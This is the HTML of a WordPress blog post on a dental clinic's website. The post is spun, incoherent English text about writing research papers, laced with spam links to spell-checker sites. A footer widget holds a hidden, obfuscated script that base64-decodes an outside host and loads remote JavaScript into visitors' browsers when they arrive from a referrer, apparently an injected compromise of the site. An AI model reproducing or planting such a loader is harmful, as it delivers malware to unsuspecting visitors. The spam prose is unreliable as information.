<p>A good deal of pupils spend a fantastic deal of time exploring the information they&#8217;ll use inside the newspaper. It&#8217;s necessary that the student understands that they need in order to research for almost all the information inside their paper. Most research papers do not only need the student to study on the topic, but they also should compose a substantial amount of text inside the document as well. It goes without mentioning that the longer text that&#8217;s used inside the research paper, the higher the grade of the research paper and the more probable it is that the student is going to be accepted into the graduate program of their choice.</p>
</p>
<p>Among the most important aspects of being a research paper writer is that of proofreading. When people are reading your study papers, they are going to want to know for certain that what you&#8217;re saying is accurate. Most individuals will check to find out if you have correctly cited your sources and whether or not you correctly expressed your thoughts within your paper. Some research paper authors decide to include footnotes during their research, which permits readers to check the footnotes for further information. This <a href="https://correctorortografico.click/">corrector ortografico</a> is just another way which you can gain credibility with your fellow pupils.</p>
</p>
<p>As stated earlier, most research paper authors are currently becoming freelance authors instead of full-time employees. This usually means that the time <a href="https://correctordeortografia.top/">corrector de errores de ortografia</a> you spend performing the job of studying and writing will be significantly reduced. You&#8217;re able to earn money from your research at any time of the week. Some of the best times to perform this activity include after dinner, after work, on weekends or even before going to sleep. If you are able to perform research in a regular basis, then the chances are endless. Additionally, this is a great way to create a living when you have a family that needs paying.</p>
</p>
<p>Besides writing research papers, many men and women are also choosing to become ghostwriters. Even though this is not technically a type of research paper, there are some similarities between writing a research paper and writing a novel. When writing research documents, you&#8217;ll need to investigate and read as far as possible on the subject you&#8217;re researching. You will also have to investigate and write a plot summary. Ghostwriting for research papers is precisely the same as ghostwriting for a book.</p>
</p>
<p>The goal for many research paper authors is to be included at the top research papers. If you continue to show promise in this region, then the industry will continue to reward you with opportunities such as freelance assignments and book projects. One more thing that can help you gain success in this area is to join one of the freelancer sites available online. These websites will provide you with opportunities that regular books wouldn&#8217;t.</p>
<div class="extra-hatom-entry-title"><span class="entry-title">Writing Research Papers</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://andradasodontologia.com.br/index.php/author/teksflash/">Daniel</a></span>

			<span class="date"><a href="https://andradasodontologia.com.br/index.php/2023/05/11/writing-research-papers/" title="00:32" rel="bookmark"><time class="entry-date published" datetime="2023-05-11T00:32:14-03:00">11/05/2023</time><time class="updated" datetime="2023-05-13T17:56:53-03:00">13/05/2023</time></a></span>				<span class="category"><a href="https://andradasodontologia.com.br/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></span>
			</div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://andradasodontologia.com.br/index.php/2023/05/11/tips-for-writing-essays/" rel="prev"><span class="meta-nav">&larr;</span> Tips For Writing Essays</a></li>
			<li class="next"><a href="https://andradasodontologia.com.br/index.php/2023/05/11/custom-research-paper-online-the-benefits-of-completing-this-formulation-online/" rel="next">Custom Research Paper Online &#8211; The Benefits of Completing This Formulation Online <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-19" class="widget widget_text"><h3 class="widget-title"><span>Endereço</span></h3>			<div class="textwidget"><p>Av. dos Andradas, 310 | Vl. Assunção | Santo André – SP | CEP: 09030-350</p>
</div>
		</aside><aside id="text-20" class="widget widget_text"><h3 class="widget-title"><span>Telefones</span></h3>			<div class="textwidget"><p>(11) 4437-2920 | (11) 4432-3467</p>
</div>
		</aside><aside id="text-21" class="widget widget_text"><h3 class="widget-title"><span>Horários</span></h3>			<div class="textwidget"><p>Segunda à sexta: das 9h as 20h<br />
Sábados: das 9h as 14h</p>
</div>
		</aside><aside id="text-23" class="widget widget_text"><h3 class="widget-title"><span>Telefones</span></h3>			<div class="textwidget"><p>(11) 4437-2920 | (11) 4432-3467</p>
</div>
		</aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-third">
							</div>
							<div class="tg-one-third tg-column-2">
									</div>
										<div class="tg-one-third tg-after-two-blocks-clearfix">
					<aside id="block-12" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
								</div>
	</div>
</div>


	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2025 <a href="https://andradasodontologia.com.br/" title="AO &#8211; Andradas Odontologia" ><span>AO &#8211; Andradas Odontologia</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Tema: Spacious por <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://andradasodontologia.com.br/wp-admin/admin-ajax.php";
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1486869598468113&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Writing+Research+Papers&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1681&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=andradasodontologia.com.br%2Findex.php%2F2023%2F05%2F11%2Fwriting-research-papers%2F" alt=""></noscript>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/navigation.js?ver=6.6.2" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://andradasodontologia.com.br/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.6.2" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>


